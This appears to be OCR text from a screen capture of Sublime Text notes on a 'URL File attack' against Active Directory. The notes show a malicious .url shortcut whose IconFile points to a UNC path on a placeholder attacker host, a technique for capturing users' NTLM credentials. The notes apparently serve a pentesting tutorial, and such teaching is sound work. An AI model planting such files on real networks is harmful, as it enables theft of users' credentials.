 URL File attack - Active Directory • - Sublime Text (UNREGISTERED)
untitled
untitled
untitled
URL File attack - Active Directory
4 - we create a malicious .url file
5
6 ```
7 [InternetShortcut]
8 URL=blah
9 WorkingDirectory=blah
10 IconFile=\\<AttackerIP>\%USERNAME%.icon
11 IconIndex=1
12 ```
13 @<name>.url
Line 4, Column 34
Search